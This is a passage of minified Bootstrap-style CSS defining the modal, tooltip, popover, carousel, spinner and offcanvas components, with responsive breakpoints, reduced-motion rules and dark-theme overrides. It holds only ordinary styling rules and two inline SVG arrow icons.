;--bs-modal-footer-border-color:var(--bs-border-color);--bs-modal-footer-border-width:var(--bs-border-width);position:fixed;top:0;left:0;z-index:var(--bs-modal-zindex);display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:var(--bs-modal-margin);pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}@media (prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - var(--bs-modal-margin) * 2)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - var(--bs-modal-margin) * 2)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;color:var(--bs-modal-color);pointer-events:auto;background-color:var(--bs-modal-bg);background-clip:padding-box;border:var(--bs-modal-border-width) solid var(--bs-modal-border-color);border-radius:var(--bs-modal-border-radius);outline:0}.modal-backdrop{--bs-backdrop-zindex:1050;--bs-backdrop-bg:#000;--bs-backdrop-opacity:.5;position:fixed;top:0;left:0;z-index:var(--bs-backdrop-zindex);width:100vw;height:100vh;background-color:var(--bs-backdrop-bg)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--bs-backdrop-opacity)}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:var(--bs-modal-header-padding);border-bottom:var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);border-top-left-radius:var(--bs-modal-inner-border-radius);border-top-right-radius:var(--bs-modal-inner-border-radius)}.modal-header .btn-close{padding:calc(var(--bs-modal-header-padding-y) * .5) calc(var(--bs-modal-header-padding-x) * .5);margin:calc(-.5 * var(--bs-modal-header-padding-y)) calc(-.5 * var(--bs-modal-header-padding-x)) calc(-.5 * var(--bs-modal-header-padding-y)) auto}.modal-title{margin-bottom:0;line-height:var(--bs-modal-title-line-height)}.modal-body{position:relative;flex:1 1 auto;padding:var(--bs-modal-padding)}.modal-footer{display:flex;flex-shrink:0;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap) * .5);background-color:var(--bs-modal-footer-bg);border-top:var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);border-bottom-right-radius:var(--bs-modal-inner-border-radius);border-bottom-left-radius:var(--bs-modal-inner-border-radius)}.modal-footer>*{margin:calc(var(--bs-modal-footer-gap) * .5)}@media (min-width: 576px){.modal{--bs-modal-margin:1.75rem;--bs-modal-box-shadow:0 .5rem 1rem rgba(0, 0, 0, .15)}.modal-dialog{max-width:var(--bs-modal-width);margin-right:auto;margin-left:auto}.modal-sm{--bs-modal-width:300px}}@media (min-width: 992px){.modal-lg,.modal-xl{--bs-modal-width:800px}}@media (min-width: 1200px){.modal-xl{--bs-modal-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-footer,.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}@media (max-width: 575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-footer,.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}}@media (max-width: 767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-footer,.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}}@media (max-width: 991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-footer,.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}}@media (max-width: 1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-footer,.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}}@media (max-width: 1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-footer,.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}}.tooltip{--bs-tooltip-zindex:1080;--bs-tooltip-max-width:200px;--bs-tooltip-padding-x:.5rem;--bs-tooltip-padding-y:.25rem;--bs-tooltip-margin: ;--bs-tooltip-font-size:.875rem;--bs-tooltip-color:var(--bs-body-bg);--bs-tooltip-bg:var(--bs-emphasis-color);--bs-tooltip-border-radius:var(--bs-border-radius);--bs-tooltip-opacity:.9;--bs-tooltip-arrow-width:.8rem;--bs-tooltip-arrow-height:.4rem;z-index:var(--bs-tooltip-zindex);display:block;margin:var(--bs-tooltip-margin);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-tooltip-font-size);word-wrap:break-word;opacity:0}.tooltip.show{opacity:var(--bs-tooltip-opacity)}.tooltip .tooltip-arrow{display:block;width:var(--bs-tooltip-arrow-width);height:var(--bs-tooltip-arrow-height)}.tooltip .tooltip-arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:calc(-1 * var(--bs-tooltip-arrow-height))}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow:before,.bs-tooltip-top .tooltip-arrow:before{top:-1px;border-width:var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;border-top-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:calc(-1 * var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow:before,.bs-tooltip-end .tooltip-arrow:before{right:-1px;border-width:calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;border-right-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:calc(-1 * var(--bs-tooltip-arrow-height))}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow:before,.bs-tooltip-bottom .tooltip-arrow:before{bottom:-1px;border-width:0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);border-bottom-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:calc(-1 * var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow:before,.bs-tooltip-start .tooltip-arrow:before{left:-1px;border-width:calc(var(--bs-tooltip-arrow-width) * .5) 0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);border-left-color:var(--bs-tooltip-bg)}.tooltip-inner{max-width:var(--bs-tooltip-max-width);padding:var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);color:var(--bs-tooltip-color);text-align:center;background-color:var(--bs-tooltip-bg);border-radius:var(--bs-tooltip-border-radius)}.popover{--bs-popover-zindex:1070;--bs-popover-max-width:276px;--bs-popover-font-size:.875rem;--bs-popover-bg:var(--bs-body-bg);--bs-popover-border-width:var(--bs-border-width);--bs-popover-border-color:var(--bs-border-color-translucent);--bs-popover-border-radius:var(--bs-border-radius-lg);--bs-popover-inner-border-radius:calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-popover-box-shadow:0 .5rem 1rem rgba(0, 0, 0, .15);--bs-popover-header-padding-x:1rem;--bs-popover-header-padding-y:.5rem;--bs-popover-header-font-size:1rem;--bs-popover-header-color:inherit;--bs-popover-header-bg:var(--bs-secondary-bg);--bs-popover-body-padding-x:1rem;--bs-popover-body-padding-y:1rem;--bs-popover-body-color:var(--bs-body-color);--bs-popover-arrow-width:1rem;--bs-popover-arrow-height:.5rem;--bs-popover-arrow-border:var(--bs-popover-border-color);z-index:var(--bs-popover-zindex);display:block;max-width:var(--bs-popover-max-width);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-popover-font-size);word-wrap:break-word;background-color:var(--bs-popover-bg);background-clip:padding-box;border:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-radius:var(--bs-popover-border-radius)}.popover .popover-arrow{display:block;width:var(--bs-popover-arrow-width);height:var(--bs-popover-arrow-height)}.popover .popover-arrow:after,.popover .popover-arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid;border-width:0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:after,.bs-popover-top>.popover-arrow:before{border-width:var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:before{bottom:0;border-top-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,.bs-popover-top>.popover-arrow:after{bottom:var(--bs-popover-border-width);border-top-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:after,.bs-popover-end>.popover-arrow:before{border-width:calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:before{left:0;border-right-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,.bs-popover-end>.popover-arrow:after{left:var(--bs-popover-border-width);border-right-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:after,.bs-popover-bottom>.popover-arrow:before{border-width:0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:before{top:0;border-bottom-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,.bs-popover-bottom>.popover-arrow:after{top:var(--bs-popover-border-width);border-bottom-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:var(--bs-popover-arrow-width);margin-left:calc(-.5 * var(--bs-popover-arrow-width));content:"";border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-header-bg)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:after,.bs-popover-start>.popover-arrow:before{border-width:calc(var(--bs-popover-arrow-width) * .5) 0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:before{right:0;border-left-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,.bs-popover-start>.popover-arrow:after{right:var(--bs-popover-border-width);border-left-color:var(--bs-popover-bg)}.popover-header{padding:var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x);margin-bottom:0;font-size:var(--bs-popover-header-font-size);color:var(--bs-popover-header-color);background-color:var(--bs-popover-header-bg);border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-top-left-radius:var(--bs-popover-inner-border-radius);border-top-right-radius:var(--bs-popover-inner-border-radius)}.popover-header:empty{display:none}.popover-body{padding:var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x);color:var(--bs-popover-body-color)}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translate(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translate(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:0 0;border:0;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion: reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion: reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}[data-bs-theme=dark] .carousel .carousel-control-next-icon,[data-bs-theme=dark] .carousel .carousel-control-prev-icon,[data-bs-theme=dark].carousel .carousel-control-next-icon,[data-bs-theme=dark].carousel .carousel-control-prev-icon{filter:invert(1) grayscale(100)}[data-bs-theme=dark] .carousel .carousel-indicators [data-bs-target],[data-bs-theme=dark].carousel .carousel-indicators [data-bs-target]{background-color:#000}[data-bs-theme=dark] .carousel .carousel-caption,[data-bs-theme=dark].carousel .carousel-caption{color:#000}.spinner-border,.spinner-grow{display:inline-block;width:var(--bs-spinner-width);height:var(--bs-spinner-height);vertical-align:var(--bs-spinner-vertical-align);border-radius:50%;animation:var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name)}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-.125em;--bs-spinner-border-width:.25em;--bs-spinner-animation-speed:.75s;--bs-spinner-animation-name:spinner-border;border:var(--bs-spinner-border-width) solid currentcolor;border-right-color:transparent}.spinner-border-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem;--bs-spinner-border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-.125em;--bs-spinner-animation-speed:.75s;--bs-spinner-animation-name:spinner-grow;background-color:currentcolor;opacity:0}.spinner-grow-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem}@media (prefers-reduced-motion: reduce){.spinner-border,.spinner-grow{--bs-spinner-animation-speed:1.5s}}.offcanvas,.offcanvas-lg,.offcanvas-md,.offcanvas-sm,.offcanvas-xl,.offcanvas-xxl{--bs-offcanvas-zindex:1045;--bs-offcanvas-width:400px;--bs-offcanvas-height:30vh;--bs-offcanvas-padding-x:1rem;--bs-offcanvas-padding-y:1rem;--bs-offcanvas-color:var(--bs-body-color);--bs-offcanvas-bg:var(--bs-body-bg);--bs-offcanvas-border-width:var(--bs-border-width);--bs-offcanvas-border-color:var(--bs-border-color-translucent);--bs-offcanvas-box-shadow:0 .125rem .25rem rgba(0, 0, 0, .075);--bs-offcanvas-transition:transform .3s ease-in-out;--bs-offcanvas-title-line-height:1.5}@media (max-width: 575.98px){.offcanvas-sm{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width: 575.98px) and (prefers-reduced-motion: reduce){.offcanvas-sm{transition:none}}@media (max-width: 575.98px){.offcanvas-sm.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translate(-100%)}.offcanvas-sm.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translate(100%)}.offcanvas-sm.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-sm.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-sm.show:not(.hiding),.offcanvas-sm.showing{transform:none}.offcanvas-sm.hiding,.offcanvas-sm.show,.offcanvas-sm.showing{visibility:visible}}@media (min-width: 576px){.offcanvas-sm{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-sm .offcanvas-header{display:none}.offcanvas-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width: 767.98px){.offcanvas-md{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width: 767.98px) and (prefers-reduced-motion: reduce){.offcanvas-md{transition:none}}@media (max-width: 767.98px){.offcanvas-md.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translate(-100%)}.offcanvas-md.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translate(100%)}.offcanvas-md.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-md.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-md.show:not(.hiding),.offcanvas-md.showing{transform:none}.offcanvas-md.hiding,.offcanvas-md.show,.offcanvas-md.showing{visibility:visible}}@media (min-width: 768px){.offcanvas-md{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-md .offcanvas-header{display:none}.offcanvas-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width: 991.98px){.offcanvas-lg{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width: 991.98px) and (prefers-reduced-motion: reduce){.offcanvas-lg{transition:none}}@media (max-width: 991.98px){.offcanvas-lg.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translate(-100%)}.offcanvas-lg.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translate(100%)}.offcanvas-lg.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-lg.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-lg.show:not(.hiding),.offcanvas-lg.showing{transform:none}.offcanvas-lg.hiding,.offcanvas-lg.show,.offcanvas-lg.showing{visibility:visible}}@media (min-width: 992px){.offcanvas-lg{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-lg .offcanvas-header{display:none}.offcanvas-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width: 1199.98px){.offcanvas-xl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width: 1199.98px) and (prefers-reduced-motion: reduce){.offcanvas-xl{transition:none}}@media (max-width: 1199.98px){.offcanvas-xl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translate(-100%)}.offcanvas-xl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translate(100%)}.offcanvas-xl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-xl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-xl.show:not(.hiding),.offcanvas-xl.showing{transform:none}.offcanvas-xl.hiding,.offcanvas-xl.show,.offcanvas-xl.showing{visibility:visible}}@media (min-width: 1200px){.offcanvas-xl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xl .offcanvas-header{display:none}.offcanvas-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width: 1399.98px){.offcanvas-xxl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width: 1399.98px) and (prefers-reduced-motion: reduce){.offcanvas-xxl{transition:none}}@media (max-width: 1399.98px){.offcanvas-xxl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translate(-100%)}.offcanvas-xxl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translate(100%)}.offcanvas-xxl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-xxl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-xxl.show:not(.hiding),.offcanvas-xxl.showing{transform:none}.offcanvas-xxl.hiding,.offcanvas-xxl.show,.offcanvas-xxl.showing{visibility:visible}}@media (min-width: 1400px){.offcanvas-xxl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xxl .offcanvas-header{display:none}.offcanvas-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}.offcanvas{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}@media (prefers-reduced-motion: reduce){.offcanvas{transition:none}}.offcanvas.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translate(-100%)}.offcanvas.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translate(100%)}.offcanvas.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas.show:not(.hiding),.offcanvas.showing{transform:none}.offcanvas.hiding,.offcanvas.show,.offcanvas.showing{visibility:visible}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)}.offcanvas-header .btn-close{padding:calc(var(--bs-offcanvas-padding-y) * .5) calc(var(--bs-offcanvas-padding-x) * .5);margin-top:calc(-.5 * var(--bs-offcanvas-padding-y));margin-right:calc(-.5 * var(--bs-offcanvas-padding-x));margin-bottom:calc(-.5 * 